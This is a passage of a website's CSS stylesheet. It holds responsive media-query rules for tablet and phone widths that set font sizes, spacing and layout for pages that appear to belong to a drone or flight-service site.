    .contrast-info-list .contrast-info-listul h4{font-size:18px;}
    .contrast-info-list .contrast-info-listul dl dd p{font-size:14px;}
    .contrast-info-list .contrast-info-listul li{padding-right:25px;}
    .contrast-info-list{padding-top:70px;}
    .livedeck-info .livedeck-info-topfont{width:50%;}
    .arowana-form .arowana-form-list ul li{width:46.5%;}
    .arowana-form .arowana-form-list ul li:nth-child(11) label{width:19%;}
    .arowana-form .arowana-form-list ul li:nth-child(11){width:81%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:90px;}
    .flightxfj-list .flightxfj-font{padding-bottom:120px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 30px;}
}

/*ipad*/
@media screen and (max-width: 980px) {
    .mainer .swiper-font .swiper-font-h3{font-size:22px;}
    .mainer .swiper-font .swiper-font-h4{font-size:16px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font .swiper-a a{font-size:14px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:35px;height:35px;}
    .mainer .banner .swiper-button-next{right:30px;background-size:20%;}
    .mainer .banner .swiper-button-prev{left:30px;background-size:20%;}
    .mainer .swiper-font .swiper-font-h5{font-size:13px;}
    .mainer .swiper-font .swiper-a{margin-top:20px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font .swiper-font-h5{margin-top:10px;}
    .mainer .swiper-font .swiper-a a:first-child{margin-right:25px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:22px;}
    .index-cont1 .index-cont-font .index-cont-h4{font-size:15px;line-height:18px;}
    .index-cont1 .index-cont-font{width:100%;}
    .index-cont-fontImg img{width:41%;}
    .index-cont1 .index-cont-font .index-cont-a{margin-top:14px;font-size:14px;line-height:22px;}
    .mainer .swiper-font .swiper-font-img img{width:60%;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:30px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:18px;}
    .index-cont2 .index-cont2-font .index-cont2-more{width:160px;}
    .index-cont3 .index-cont3-h3{margin-bottom:8px;font-size:18px;}
    .index-cont3 .index-cont3-a{font-size:14px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{left:70%;-webkit-transform:translate(-70%,-50%);-moz-transform:translate(-70%,-50%);-o-transform:translate(-70%,-50%);transform:translate(-70%,-50%);-ms-transform:translate(-70%,-50%);}
    .index-cont3{margin-top:5px;margin-bottom:5px;}
    .index-cont1,.index-cont2{margin-top:5px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:5px;}
    .videos{max-height:550px;}
    .banner-infont h3{font-size:35px;line-height:35px;}
    .solution .solution-font h3{font-size:26px;}
    .solution .solution-font .solution-font-dec{margin-top:18px;}
    .solution{margin:37px auto 46px auto;}
    .banner-infont .banner-infont-p{margin-top:16px;font-size:20px;}
    .solution-cp .solution-cpBtn,.solution-xj .solution-list1-ul,.solution-ys .solution-ys-list{margin-top:15px;}
    .solution-ys .solution-ys-list li{margin-bottom:18px;width:48.5%;}
    .solution-ys .solution-ys-list li:nth-child(2n){margin-right:0;}
    .solution-cp .solution-cp-swipertit{margin-top:15px;}
    .solution-cp .solution-cpBtn,.solution-cp .solution-cpCont-li{flex-wrap:wrap;}
    .solution-cp .solution-cpBtn li{width:50%;border:1px solid #f0f0f0;box-shadow:none;flex:initial;}
    .solution-cp .solution-cpBtn li.cur,.solution-cp .solution-cpBtn li:hover{background:#f7f7f7;}
    .solution-cp .solution-cpCont-font,.solution-cp .solution-cpCont-img{width:100%;}
    .solution-cp .solution-cpCont{padding-right:0;padding-bottom:60px;}
    .solution-cp .solution-cpCont-font{padding-top:60px;padding-right:30px;}
    .solution-lx .solution-lx-ul li,.solution-lx-select .layui-form-item .layui-inline{margin-right:0;width:100%;}
    .solution-lx-select .layui-form-item .layui-inline{margin-top:0;}
    .flight-list .flight-bot .flight-bot-ul,.flightxfj-list .flightxfj-list-topLeft,.flightxfj-list .flightxfj-list-topRight{width:100%;}
    .flightxfj-list .flightxfj-list-topRight{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
    .flightxfj-list .flightxfj-list-topLeft{margin-top:45px;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
    .flight-list .flight-bot .flight-bot-ul li{margin-right:20px;}
    .flightxfj-list .flightxfj-list-top>div{flex-wrap:wrap;}
    .flightxfj-list .flightxfj-list-topRight img{float:initial;margin:0 auto;text-align:center;}
    .flightxfj-list .flightxfj-list-top{padding:162px 0 100px 0;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:18%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:20px;line-height:22px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:15px;line-height:23px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:25px;right:10px;left:10px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec p{display:inline;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next{right:5px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-prev{left:5px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next,.flightxfj-list .flightxfj-swiper .swiper-button-prev{width:35px;height:35px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{margin-top:40px;padding:0 30px;}
    .flightxfj-list .flightxfj-font{padding-top:30px;}
    .flightxfj-fwlc{padding:69px 0 100px 0;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:55px;}
    .flightxfj-list .flightxfj-swiper .swiper-button-next,.flightxfj-list .flightxfj-swiper .swiper-button-prev{display:none;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:40px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding-bottom:30px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-right:25px;padding-left:25px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:50%;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:40px;}
    .flightxfj-list .flightxfj-list-top{padding:90px 0 75px 0;}
    .flight-jh .flight-cx-list{padding:0;}
    .flight-jh .flight-jh-ul .flight-jh-font{font-size:16px;line-height:24px;}
    .flight-cx .flight-cx-cont label{font-size:16px;line-height:25px;}
    .flight-cx .flight-cx-next,.flight-jh .flight-success .flight-close{font-size:16px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:120px;}
    .flight-jh .flight-cx-next{margin-left:365px;}
    .flight-jh .flight-jh-contyhxx{padding:0 16px;}
    .flight-jh .flight-jh-yhul label{padding-right:28px;}
    .flight-jh .flight-jh-cont{margin:45px auto 0 auto;}
    .flight-yhxx .flight-jh-yhulP{padding-left:238px;}
    .flight-jh .flight-cx-next{margin-left:335px;}
    .flight-jh .flight-success p{font-size:18px;line-height:26px;}
    .flight-jh .flight-success-img{font-size:20px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:18px;line-height:20px;}
    .sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:2px;font-size:13px;line-height:22px;}
    .flight-cx .flight-cx-list{padding:0 50px 60px 50px;}
    .flight-cx{padding-bottom:280px;}
    .flight-cx .flight-cx-next{margin:26px auto 0 260px;}
    .flight-cx .flight-cx-conttable table th{padding-bottom:5px;font-size:16px;line-height:36px;}
    .flight-cx .flight-cx-conttable table td{font-size:16px;}
    .flight-cx .flight-cx-conttable{padding-top:0;}
    .insrecruit-list .rectue-top .icon em{top:42%;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:20px;}
    .flightxfj-futk-list h3{padding-top:15px;padding-bottom:16px;font-size:17px;line-height:26px;}
    .flightxfj-futk-list p{font-size:15px;line-height:24px;}
    .flightxfj-fwtk{padding:40px 0 60px 0;}
    .ptop35{padding-top:22px;}
    .flightxfj-futk-list h4{padding-bottom:22px;font-size:15px;}
    .service-list .service-list-tit{font-size:18px;}
    .service-list .service-list-ul li h3{font-size:16px;line-height:40px;}
    .service-list .service-list-font{margin:40px auto 0 auto;font-size:14px;}
    .service-list .service-list-ul{padding-top:40px;}
    .service-list{padding-top:60px;padding-bottom:210px;}
    .service-list .service-list-icon{margin-bottom:10px;}
    .policy-list .policy-left{display:none;}
    .policy-list .policy-right{padding-left:0;width:100%;}
    .policy-list .policy-right .policy-right-ul li{display:block;margin-bottom:15px;}
    .policy-list .policy-right .policy-right-tit{border-bottom:1px solid #ececec;}
    .policy-list .policy-right .policy-right-table,.policy-list .policy-right .policy-right-table1{margin-top:30px;}
    .policy-list .policy-right .policy-right-table table,.policy-list .policy-right .policy-right-table1 table{width:100%;}
    .policy-list{margin-bottom:80px;}
    .policy-list .policy-right .policy-right-table1{padding-bottom:15px;}
    .policy-list .policy-right .policy-right-tit{font-size:17px;}
    .agent-list .agent-list-mapUl .agent-list-mapLi,.contact-list>div,.download-list .download-list-app{flex-wrap:wrap;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen,.agent-list .agent-list-mapUl .agent-mapLi-left,.agent-list .agent-list-mapUl .agent-mapLi-right,.agent-list .solution-lx-select,.contact-list .contact-list-left,.contact-list .contact-list-right,.download-list .download-list-appLeft,.download-list .download-list-appRight{width:100%;}
    .agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{float:initial;display:block;margin:30px auto 0 auto;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{width:80%;}
    .agent-list .agent-tit,.download-list .agent-tit{font-size:22px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-menu li a,.applylist .apply-list-formUl label{font-size:17px;}
    .agent-list .agent-list-addinput,.agent-list .agent-list-formUl .agent-list-sele select,.agent-list .agent-list-formUl .agent-list-submit,.applylist .apply-list-formUl .apply-list-submi{margin:15px auto 0 auto;font-size:16px;}
    .agent-list{padding:50px 0 120px 0;}
    .download-list .download-list-menu li a{font-size:16px;}
    .download-list .download-list-menu{padding-top:22px;padding-bottom:35px;}
    .download-list .download-list-xfj li{width:47%;}
    .download-list .download-list-xfj li:nth-child(3n){margin-right:20px;}
    .download-list .download-list-cont{padding-bottom:50px;}
    .download-list .download-list-xfj .download-list-xfjfont h3{font-size:15px;}
    .download-list .download-list-app{padding:50px 40px 60px 40px;}
    .download-list .download-list-appFont{padding-right:0;}
    .download-list .download-list-appRight{margin-top:20px;}
    .download-list .download-list-appRight{justify-content:center;}
    .about-list{padding:35px 0 90px 0;}
    .about-list .ul-num .law-num-info span{font-size:40px;}
    .about-list .ul-num .law-num-info sup{font-size:20px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:6px;font-size:18px;}
    .contact-list .contact-list-right{margin-top:20px;}
    .newinfo-list .newinfo-list-cont{width:100%;}
    .newinfo-list .newinfo-list-back{position:static;display:block;margin-top:50px;text-align:center;}
    .newinfo-list{margin:70px auto 200px auto;}
    .newinfo-list .newinfo-list-share{position:static;}
    .newinfo-list-shareicon{display:none;}
    .newinfo-list .foot-share{margin-top:0;margin-left:15px;padding:0;width:auto;height:auto;background:0 0;}
    .newinfo-list .bshare-custom{display:flex;flex-direction:row;justify-content:flex-start;}
    .newinfo-list .foot-share a{margin-right:5px;margin-bottom:0;width:26px;height:26px;color:#8a8888;font-size:26px;line-height:26px;}
    .newinfo-list .foot-share a:last-child{padding-top:0;font-size:24px;}
    .newinfo-list .new-list-tag{height:25px;line-height:29px;}
    .new-list .new-list-bot li{width:48.5%;}
    .new-list .new-list-bot li:nth-child(3n){margin-right:17px;}
    .new-list .new-list-bot li:nth-child(2n){margin-right:0;}
    .new-list .new-list-menu li a{font-size:16px;line-height:26px;}
    .new-list .new-list-search{display:none;}
    .new-list .new-list-menu{margin-bottom:30px;}
    .new-list .new-list-tit{font-size:26px;line-height:35px;}
    .flightxfj-list .flightxfj-list-pcmenuli,.video-list .video-list-left{display:none;}
    .flightxfj-list .flightxfj-list-mobilemenu{display:block;}
    .video-list .video-list-right{padding-left:0;width:100%;}
    .flightxfj-list .flightxfj-list-mobilemenu>ul>li a{padding:0 40px;}
    .videos{width:700px;height:470px;}
    .noflight-list .noflight-tit h3{margin-bottom:6px;font-size:18px;}
    .feedback-list .noflight-applypersonal-area select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-list .noflight-apply-a,.noflight-list .noflight-cont-h3,.noflight-list .noflight-location select,.noflight-list .noflight-policy-a,.noflight-list .noflight-tip-bot,.noflight-list .noflight-tip-top,.noflight-list .noflight-tit p{font-size:14px;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{width:31%;}
    .noflight-list .noflight-cont{margin-top:15px;}
    .noflight-list .noflight-map{margin-top:20px;margin-bottom:22px;}
    .noflight-list .noflight-apply-a{margin:15px auto 0 auto;width:160px;}
    .noflight-list{padding:30px 0 120px 0;}
    .noflight-list .noflight-policy-a{margin:20px auto 0 auto;}
    .noflight-list .noflight-policy{margin-top:60px;}
    .noflight-list .noflight-apply{margin-top:60px;margin-bottom:70px;}
    .noflight-applylist{padding:0;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{width:50%;}
    .feedback-list .video-list-right{margin:0 auto;width:76.3%;}
    .feedback-list{padding-bottom:260px;}
    .feedback-list .feedback-list-a input{margin:40px auto 0 auto;width:160px;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:451.1px;}
    .noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:70px;}
    .noflight-applylist .noflight-applycont-cont li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input{width:160px;}
    .noflight-applypersonal-list ul li{margin-bottom:20px;}
    .noflight-applylist .noflight-applycont-btn a{padding:55px 35px 41px 35px;}
    .noflight-applylist .noflight-applycont-font{padding-left:40px;}
    .noflight-applylist .noflight-applycont{margin-top:40px;margin-bottom:120px;}
    .noflight-applylist .noflight-applymenu{margin-top:35px;}
    .video-list .video-list-left{display:block;margin:0 auto 20px auto;width:50%;}
    .feedback-list{padding-top:30px;flex-wrap:wrap;}
    .feedback-list .video-list-leftUl{display:flex;min-height:auto;flex-direction:row;justify-content:center;align-items:center;}
    .feedback-list .video-list-leftUl li{text-align:center;flex:1;}
    .video-list .video-list-leftUl li a{height:40px;font-size:14px;line-height:48px;}
    .noflight-close .video-list-right li{padding-left:0;}
    .application-banner,.application-list .application-list-left,.flightxfj-list .flightxfj-list-pcmenuli,.mountinfo-list .mountinfo-left,.policy-list .policy-left,.video-list .video-list-left{display:none;}
    .feedback-list .video-list-left,.zypj-list{display:block;}
    .application-list .application-list-right,.mountinfo-list .mountinfo-right,.policy-list .policy-right{padding-left:0;width:100%;}
    .mountinfo-list{margin:15px auto 85px auto;}
    .application-down .application-down-operation{margin-left:30px;}
    .application-down .application-down-lih4{width:50%;}
    .application-down .flightxfj-list{border-bottom:solid 1px #c6c6c6;}
    .application-problem .insrecruit-list .rectue-top span{font-size:15px;line-height:55px;}
    .application-problem .insrecruit-list .rectue-top .icon em:first-child{top:43%;}
    .application-problem .insrecruit-list{margin-top:5px;}
    .application-problem .insrecruit-tit{margin-bottom:10px;}
    .application-problem .insrecruit-tit h3{line-height:25px;}
    .application-problem .insrecruit-list li .rectue-min,.application-spe .rectue-min table tr{font-size:13px;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:42%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:42%;}
    .insrecruit-list .rectue-top .icon em:nth-child(2){left:44%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:8px;font-size:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:16px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonticon img{width:45%;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{width:42%;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:20px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:10px;margin-bottom:10px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{width:49%;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:3px;font-size:16px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec,.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:13px;line-height:22px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p{width:200px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:35px;}
    .applicationinfo-cont2{padding:60px 0 25px 0;}
    .applicationinfo-cont2 .applicationinfo-cont2-imgicon img{width:80%;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:8px;font-size:20px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:14px;line-height:24px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:70px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:45px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:20px;}
    .applicationinfo-cont4 .applicationinfo-cont3-tit{top:55%;-webkit-transform:translateY(-55%);-moz-transform:translateY(-55%);-o-transform:translateY(-55%);transform:translateY(-55%);-ms-transform:translateY(-55%);}
    .applicationinfo-cont4 .applicationinfo-cont3-min{margin-top:15px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-165px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:15px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:50px;}
    .applicationinfo-cont7 .applicationinfo-cont7-font{width:80%;}
    .flight-jh .flight-jh-ul{padding-top:48px;}
    .livedeck-info .livedeck-info-topulfont{font-size:14px;}
    .livedeck-info .livedeck-info-topul li{margin-top:10px;}
    .livedeck-info .livedeck-info-topfonttit{padding-bottom:12px;}
    .livedeck-info .livedeck-bot-ulfont h3{margin-bottom:8px;font-size:20px;}
    .livedeck-info .livedeck-bot-ulfontdec{font-size:14px;line-height:26px;}
    .arowana-form .arowana-form-list ul li{margin-right:0;width:100%;}
    .arowana-form .arowana-form-list ul li label{width:15.5%;}
    .arowana-form .arowana-form-list .arowana-form-input{width:84%;}
    .arowana-form .arowana-form-check,.arowana-form .arowana-form-sele{width:84%;}
    .arowana-form{padding-top:60px;}
    .problem-left{display:none;}
    .application-problem .problem-right{padding-left:0;width:100%;}
    .problem-right-ul .ulist{display:block;}
    .problem-right .problem-right-tit{display:block;padding:0;font-size:22px;}
    .application-problem .insrecruit-list .rectue-top{padding:0;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{width:50%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:35px;right:25px;left:25px;}
    .flightxfj-list .flightxfj-font{padding-bottom:90px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:70px;}
}
@media screen and (max-width: 750px) {
    .mainer .banner .banner-img .swiper-imgpc{display:none;}
    .mainer .banner .banner-img .swiper-imgphone{display:block;}
    .headfixed .menu-list{width:100%;}
    .headfixed{padding:8px 5px;}
    .mobile-nav-box{top:51px;}
    .headfixed .mobile-nav-box ul li{padding:6px 0;}
    .headfixed .mobile-nav-box>ul>li>h3{padding:0 10px;}
    .headfixed .mobile-nav-box .head-subnav .link-tit a{font-size:13px;}
    .headfixed .mobile-nav-box .head-suba>a,.headfixed .mobile-nav-box .head-subnav>a{font-size:15px;}
    .headfixed .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box>ul>li>h3>i,.headfixed1 .mobile-nav-box .link-tit>i,.headfixed1 .mobile-nav-box>ul>li>h3>i{right:13px;line-height:40px;}
    .headfixed .mobile-nav-box .head-subnav{padding:8px 20px;}
    .headfixed .mobile-nav-box .link-tit>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before{right:-20px;}
    #search-form{top:120%;width:300px;}
    #search-form input{height:40px;}
    #search-form input[type=search]{padding:0 5px 0 10px;}
    .headfixed .toggle-btn span:nth-child(2){top:62%;}
    .headfixed .toggle-btn.cur span:last-child{bottom:8px;}
    .footer .share-list .share-ewm{display:none;opacity:1;-webkit-transition:unset;-o-transition:unset;transition:unset;}
    .videos{width:97%;height:270px;}
    .mainer .swiper-font{width:100%;}
    .mainer .swiper-font .swiper-a a{font-size:16px;}
    .mainer .swiper-font .swiper-font-h4{font-size:18px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{display:none;}
    .mainer .swiper-font .swiper-font-h3{font-size:24px;}
    .mainer .swiper-font .swiper-font-h5{font-size:16px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font1{top:16%;left:0;-webkit-transform:translate(0,-16%);-moz-transform:translate(0,-16%);-o-transform:translate(0,-16%);transform:translate(0,-16%);-ms-transform:translate(0,-16%);}
    .index-cont1,.index-cont3{flex-wrap:wrap;}
    .index-cont1 .index-cont1-list,.index-cont3 .index-cont3-left,.index-cont3 .index-cont3-right{width:100%;}
    .index-cont1 .index-cont1-list:first-child,.index-cont3 .index-cont3-left{margin-right:0;margin-bottom:5px;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:22px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:15px;line-height:32px;}
    .index-cont2 .index-cont2-font .index-cont2-more{margin:25px auto 0 auto;width:130px;height:35px;font-size:15px;line-height: 35px;}
    .index-cont3{margin-bottom:0;}
    .banner-infont h3{font-size:28px;line-height:30px;}
    .banner-infont .banner-infont-p{margin-top:10px;font-size:18px;}
    .solution .solution-font h3{font-size:24px;}
    .solution .solution-font .solution-font-dec{margin-top:12px;font-size:16px;}
    .solution .solution-font .solution-a{margin-top:10px;font-size:16px;}
    .solution .solution-ul li{margin-top:10px;margin-right:0;width:100%;}
    .solution{margin:0 auto 10px auto;}
    .banner-infontlist{position:absolute;top:18%;left:50%;width:100%;-webkit-transform:translate(-50%,-18%);-moz-transform:translate(-50%,-18%);-o-transform:translate(-50%,-18%);transform:translate(-50%,-18%);-ms-transform:translate(-50%,-18%);}
    .banner-infont{float:initial;text-align:center;}
    .banner-infontlist1 .banner-infont{text-align:left;}
    .banner-infontlist1{top:90%;-webkit-transform:translate(-50%,-90%);-moz-transform:translate(-50%,-90%);-o-transform:translate(-50%,-90%);transform:translate(-50%,-90%);-ms-transform:translate(-50%,-90%);}
    .banner-infontlist1 .banner-infont h3{font-size:24px;line-height:26px;}
    .banner-infontlist1 .banner-infont .banner-infont-p{font-size:15px;line-height:22px;}
    .solution-list-tit{font-size:22px;}
    .solution-cp,.solution-xj,.solution-ys{margin-top:35px;}
    .solution-xj .solution-list1-tit{display:none;}
    .solution-xj .solution-list1-ul li,.solution-ys .solution-ys-list li{margin-right:0;width:100%;}
    .solution-cp .solution-cpBtn a{padding:14px 2px 8px 2px;font-size:13px;line-height:22px;}
    .solution-cp .solution-cpCont-fonttit{font-size:18px;line-height:25px;}
    .solution-al .solution-al-font .solution-al-dec,.solution-cp .solution-cpCont-fontcont{margin-bottom:25px;font-size:14px;line-height:22px;}
    .solution-cp .solution-cpCont-font{padding-top:40px;padding-right:10px;padding-left:10px;}
    .solution-cp .solution-cp-swiper{margin-top:30px;}
    .solution-cp .solution-cp-swiperh3{font-size:16px;line-height:24px;}
    .solution-al .swiper-al-img{max-height:max-content;}
    .solution-al,.solution-lx{padding-top:40px;padding-bottom:30px;}
    .solution-list-dec{font-size:16px;line-height:23px;}
    .solution-al .solution-al-a{padding-top:10px;}
    .loadmore{margin:28px auto 0 auto;font-size:16px;}
    .solution-lx .solution-lx-form{width:100%;}
    .solution-xj .solution-list1-font{position:static;padding:20px 10px;height:auto;background:#fff;}
    .solution-xj .solution-list1-font .solution-list1-fontdec,.solution-xj .solution-list1-font h3{position:static;text-align:left;opacity:1;}
    .solution-xj .solution-list1-font .solution-list1-fontdec{margin-top:5px;}
    .flight-list .flight-top-font .flight-top-h3{font-size:26px;line-height:28px;}
    .flight-list .flight-top-font .flight-top-h4{margin-top:5px;margin-bottom:15px;font-size:18px;line-height:22px;}
    .flight-list .flight-top-font .flight-top-dec,.flight-list .flight-top-font .flight-top-dec p{text-align:left;font-size:15px;line-height:22px;}
    .flight-list .flight-top{padding:113px 0 80px 0;}
    .flight-list .flight-bot .flight-bot-ul{flex-wrap:wrap;}
    .flight-list .flight-bot .flight-bot-ul li{margin-right:0;margin-bottom:10px;width:100%;}
    .flight-list .flight-bot{margin:60px auto 70px auto;}
    .flight-list .flight-list-more{margin:40px auto 0 auto;width:170px;font-size:16px;line-height:40px;}
    .flightxfj-list .flightxfj-list-top{padding:110px 0 60px 0;}
    .flightxfj-list .flightxfj-list-topLeft{margin-top:30px;}
    .flightxfj-list .flightxfj-topLeft-a a{height:38px;font-size:15px;line-height:38px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{text-align:center;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:6px;font-size:16px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:14px;line-height:22px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:12px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{padding:0 8px;}
    .flightxfj-list .flightxfj-font{padding-top:15px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:23px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx{padding-top:50px;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{flex-wrap:wrap;}
    .flightxfj-fwlc .flightxfj-fwlc-ul li{margin-bottom:15px;width: 32%;flex:initial;}
    .flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){width: 0;}
    .flightxfj-fwlc .flightxfj-fwlc-font{font-size: 14px;line-height:23px;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:40px;}
    .flightxfj-fwlc{padding:45px 0 50px 0;}
    .flightxfj-fwlc-icon img{/* width:40%; *//* height: 53px; */}
    .flightxfj-fwlc-iconnext img{width:50%;}
    .flightxfj-list .flightxfj-list-pcmenu{padding:20px 0 15px 0;}
    header{height:49px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:20px;line-height:24px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:14px;line-height:24px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-top:25px;padding-right:20px;padding-left:20px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:3px;font-size:14px;line-height:24px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li,.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:10px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:50%;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding-bottom:30px;}
    .flightxfj-list .flightxfj-list-top{padding:50px 0 45px 0;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-top:6px;}
    .sfbanner-img{height:150px;}
    .sfbanner-img>img{height:100%;}
    .sfbanner-img .banner-infontlist{top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-ms-transform:translate(0,-50%);}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:0;}
    .flight-cx .flight-cx-cont .flight-cx-input,.flight-jh .flight-cx-next{margin-left:0;}
    .flight-jh .flight-cx-next{margin:26px auto 0 auto;}
    .flight-cx .flight-cx-cont .flight-cx-input,.flight-jh .flight-jh-ul input{margin-top:6px;width:100%;}
    .flight-jh .flight-jh-cont{margin:25px auto 0 auto;}
    .flight-jh{padding-top:40px;padding-bottom:180px;}
    .flight-jh .flight-jh-ul .flight-jh-font{font-size:15px;line-height:21px;}
    .flight-jh .flight-jh-ul .flight-jh-num em{width:33%;}
    .flight-jh .flight-jh-ul li:nth-child(2) .flight-jh-num em{width:34%;}
    .flight-jh .flight-jh-ul .flight-jh-num .flight-jh-icon{width:35px;height:35px;font-size:20px;line-height:35px;}
    .flight-jh .flight-cx-list,.flight-jh .flight-jh-ul .flight-jh-ulyzm,.flight-jh .flight-jh-ul label{width:100%;}
    .flight-jh .flight-jh-ul label{text-align:left;}
    .flight-jh .flight-jh-ul li{margin-bottom:8px;}
    .flight-jh .flight-jh-clause,.flight-jh .flight-jh-contyhxx,.flight-yhxx .flight-jh-yhulP{padding:0;}
    .flight-jh .flight-jh-clause span,.flight-yhxx .flight-jh-yhulP{font-size:13px;}
    .flight-yhxx .flight-jh-yhulP{margin-top:5px;width:100%;text-align:center;}
    .flight-jh .flight-jh-clause{margin-top:10px;}
    .flight-cx .flight-cx-list{padding:0;}
    .flight-cx .flight-cx-cont{margin-left:0;}
    .flight-cx .flight-cx-next{margin:15px auto 30px auto;}
